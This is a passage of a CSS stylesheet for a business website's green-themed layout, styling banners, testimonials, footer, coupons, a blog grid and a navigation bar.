  .banner.full-width-banner .button { margin: 0 0.55556rem 4.44444rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; }
  .banner.full-width-banner .banner-heading { margin: 8.88889rem 0 1.11111rem 0; font-size: 2.22222rem; }
  .banner.full-width-banner .banner-heading .larger { font-size: 3.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 5.55556rem 0; font-size: 1.66667rem; }
  .banner.full-width-banner .button { margin: 0 0 8.88889rem 0; font-size: 1.11111rem; }
  .banner.full-width-banner::after { background-size: auto 30%; } }

@media screen and (min-width: 78.75em) { .banner.full-width-banner .banner-heading { margin: 12.77778rem 0 1.11111rem 0; }
  .banner.full-width-banner .button { margin: 0 0 12.77778rem 0; } }

.banner-ribbon { background: #36a031; background: radial-gradient(circle, #36a031 0%, #1b6124 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#36a031",endColorstr="#1b6124",GradientType=1); color: #fefefe; font-family: "Rubik", sans-serif; text-align: center; text-transform: uppercase; padding: 10px; font-weight: bold; }

.banner-ribbon span { color: #1B6124; }

@media print, screen and (min-width: 64em) { .banner-ribbon { font-size: 1.55556rem; } }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #032b10; background-size: cover; background-position: center; background-repeat: no-repeat; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; font-family: "Rubik", sans-serif; }

.callout-bar:before { content: ''; background-image: url("/images/callout-logo.png"); position: absolute; background-size: contain; width: 100%; height: 50%; background-position: center; background-repeat: no-repeat; left: 0; right: 0; top: 25%; z-index: 1; }

.callout-bar:after { content: ""; background-color: #086b2979; width: 100%; height: 100%; background-image: url("/images/tread-pattern.png"); background-position: bottom left; background-size: 100% 30px; background-repeat: no-repeat; position: absolute; left: 0; top: 0; z-index: 0; }

.callout-bar .heading { color: #fff; font-size: 1.24444rem; z-index: 2; position: relative; font-family: "Rubik", sans-serif; font-weight: 700; }

.callout-bar .heading a { display: block; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.66667rem 0; }
  .callout-bar .heading { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 7.77778rem 0; }
  .callout-bar .heading { font-size: 1.77778rem; width: 70%; margin: 0 auto; }
  .callout-bar:before { height: 80%; top: 8%; } }

@media screen and (min-width: 78.75em) { .callout-bar { padding: 11.11111rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-banner-bar { position: relative; text-align: center; padding: 2.77778rem 0 0; background-color: #fefefe; }

.callout-banner-bar .message ul.custom-list li { font-weight: bold; font-style: normal; }

.callout-banner-bar h2 { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .callout-banner-bar { padding: 2.77778rem 0 0; }
  .callout-banner-bar h2 { margin-bottom: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .callout-banner-bar { padding: 4.44444rem 0 0; }
  .callout-banner-bar h2 { font-size: 2.77778rem !important; margin-bottom: 1.66667rem; }
  .callout-banner-bar .message { position: relative; left: 22px; }
  .callout-banner-bar .message ul.custom-list li { background-position: 0 0.66667rem; font-size: 1.22222rem; line-height: 1.5; } }

@media screen and (min-width: 78.75em) { .callout-banner-bar .message ul.custom-list li { background-position: 0 0.66667rem; font-size: 1.38889rem; line-height: 1.5; } }

/*======================================= Callout Video =======================================*/
.callout-video { position: relative; padding: 2.22222rem 0; text-align: center; }

.callout-video .row.column, .callout-video .row.columns { position: relative; }

.callout-video hr::before { max-width: 99%; }

.callout-video a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-video { padding: 2.22222rem 0; }
  .callout-video hr::before { max-width: 99%; } }

@media print, screen and (min-width: 64em) { .callout-video { padding: 3.61111rem 0 0; }
  .callout-video hr::before { max-width: 99%; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #333333; text-align: center; border-top: none; border-bottom: none; background-position: right 73%; background-size: cover; background-repeat: no-repeat; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 700; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #333333; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial blockquote img { margin: 1.11111rem 0 0.55556rem 0; }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); font-family: "Rubik", sans-serif; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 4.44444rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.77778rem; }
  .section-testimonial blockquote q { font-size: 1.33333rem; width: 80%; margin: 0 auto; font-weight: 400; }
  .section-testimonial cite { font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 78.75em) { .section-testimonial blockquote q { width: 72%; } }

/*======================================= Testimonials =======================================*/
.section-testimonial-double { position: relative; padding: 0.77778rem 0; background-color: #333333; text-align: center; border-top: none; border-bottom: none; background-position: right 73%; background-size: cover; background-repeat: no-repeat; }

.section-testimonial-double .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 700; }

.section-testimonial-double .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #333333; font-size: 0.88889rem; }

.section-testimonial-double blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial-double blockquote img { margin: 1.11111rem 0 0.55556rem 0; }

.section-testimonial-double cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); font-family: "Rubik", sans-serif; }

@media print, screen and (min-width: 40em) { .section-testimonial-double { padding: 1.11111rem 0; }
  .section-testimonial-double .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial-double .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial-double { padding: 4.44444rem 0; }
  .section-testimonial-double .heading { margin: 0 0 1.11111rem 0; font-size: 1.77778rem; }
  .section-testimonial-double blockquote q { font-size: 1.33333rem; font-weight: 400; }
  .section-testimonial-double cite { font-size: 1.33333rem; }
  .section-testimonial-double .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { background-color: #fefefe; }

.footer-callout .footer-callout-bg { position: relative; height: 2.8em; }

.footer-callout .footer-callout-bg .footer-callout-bg-image::before { content: ''; background-image: url("/images/content-before-green.png"); background-repeat: repeat-x; position: absolute; width: 100%; height: 100%; }

.footer-callout .footer-callout-content { background-color: #0B9444; text-align: center; color: #fefefe; padding-top: 2.77778rem; }

.footer-callout .footer-callout-content h2 { color: #fefefe !important; margin-top: 1.11111rem; }

.footer-callout .footer-callout-content p { font-family: "Rubik", sans-serif; font-weight: 700; }

.footer-callout form .form_required_div { color: #fefefe; font-size: 0.88889rem; font-family: "Open Sans", sans-serif; }

.footer-callout form input[type="text"].form_text, .footer-callout form input[type="email"].form_text, .footer-callout form input[type="url"], .footer-callout form textarea.form_textarea, .footer-callout form select { background-color: #fefefe; color: #333333; -webkit-box-shadow: none; box-shadow: none; padding: 0.8rem 0.4rem 0.8rem 0.4rem; }

.footer-callout form input[type="text"].form_text, .footer-callout form input[type="email"].form_text, .footer-callout form select.form_select { height: auto; }

.footer-callout form ::-webkit-input-placeholder { color: #333333; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout form ::-moz-placeholder { color: #333333; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout form :-ms-input-placeholder { color: #333333; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout form ::-ms-input-placeholder { color: #333333; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout form ::placeholder { color: #333333; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout form #CompleteForm { -webkit-box-shadow: none; box-shadow: none; background-color: #222222; font-family: "Rubik", sans-serif; font-weight: 700; width: 100%; }

.footer-callout form #CompleteForm:hover, .footer-callout form #CompleteForm:focus { background-color: #000000; }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .footer-callout .footer-callout-content p { font-size: 1.38889rem; width: 80%; margin: 1.11111rem auto; } }

@media print, screen and (min-width: 64em) { .footer-callout { position: relative; }
  .footer-callout::after { content: ''; background-image: url("/images/hr-green.png"); background-repeat: repeat-x; position: absolute; width: 100%; height: 27px; bottom: 7em; z-index: 0; }
  .footer-callout .row.expanded::after { content: ''; background: -webkit-gradient(linear, left top, right top, from(#0B9444), to(#086B29)); background: linear-gradient(to right, #0B9444, #086B29); width: 50%; height: 55%; position: absolute; z-index: 1; }
  .footer-callout .footer-callout-content { padding-top: 2.77778rem; padding-bottom: 5.55556rem; text-align: left; }
  .footer-callout .footer-callout-content h2 { margin-top: 0; }
  .footer-callout .footer-callout-content h2 ~ p { padding-top: 0; margin: 0; }
  .footer-callout .footer-callout-content p { padding-top: 2.77778rem; position: relative; font-size: 1.66667rem; z-index: 2; width: 90%; }
  .footer-callout .footer-callout-content .button { position: relative; z-index: 2; font-size: 1.11111rem; }
  .footer-callout .footer-callout-content form { z-index: 1; position: relative; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding-top: 2px; vertical-align: top; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-copyright { margin-top: .6rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: .4rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

@media screen and (min-width: 78.75em) { footer.page-footer .footer-links ul li { margin-left: 1rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Open Sans", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0.77778rem 0; text-align: center; -webkit-box-shadow: 0px 1px 10px rgba(51, 51, 51, 0.1); box-shadow: 0px 1px 10px rgba(51, 51, 51, 0.1); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.27778rem 0; }
  header.page-header:before { content: ''; background-image: url("/images/hr.png"); background-size: cover; background-repeat: no-repeat; background-position: left top; width: 60%; max-width: 1520px; height: 0.55556rem; display: block; position: absolute; top: 1.77778rem; z-index: -1; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; background-color: #fefefe; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .upper { padding: 1.66667rem 0; background-color: #000000; }

footer.page-footer .lower { padding: 1.11111rem 0; background-color: #1A1A1A; }

@media print, screen and (min-width: 40em) { footer.page-footer .upper { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-text p:first-of-type { margin-top: 3.33333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; position: relative; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#page-id-1 h2 { color: #333333; }

@media print, screen and (min-width: 64em) { #page-id-1 h2 { font-size: 1.77778rem; } }

#page-id-1 .hopscotch img { margin-bottom: 1.11111rem; }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #010c05; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; margin-top: 8.33333rem; }

.sub-banner #sub-banner-container > * { display: block; margin: 3.88889rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: normal; text-align: center; font-weight: 800; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; background-position: bottom; }
  .sub-banner #sub-banner-container > * { margin: 5rem 0.83333rem 5.55556rem 0.83333rem; font-size: 3.66667rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e2e2e2; color: #086B29; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #086B29; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #086B29; font-size: 18px; background: #e2e2e2; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #086B29; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #086B29; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #086B29; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #086B29; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Rubik", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #086B29; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Rubik", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #086B29; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #333; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar a.location-info { text-decoration: none; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4d4d4d; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (max-width: 63.9375em) { .top-bar ul.menu .submenu { height: 100%; display: block; overflow: scroll; }
  .top-bar ul.menu .submenu > li > a { font-size: 16px; padding: 10px 0; } }

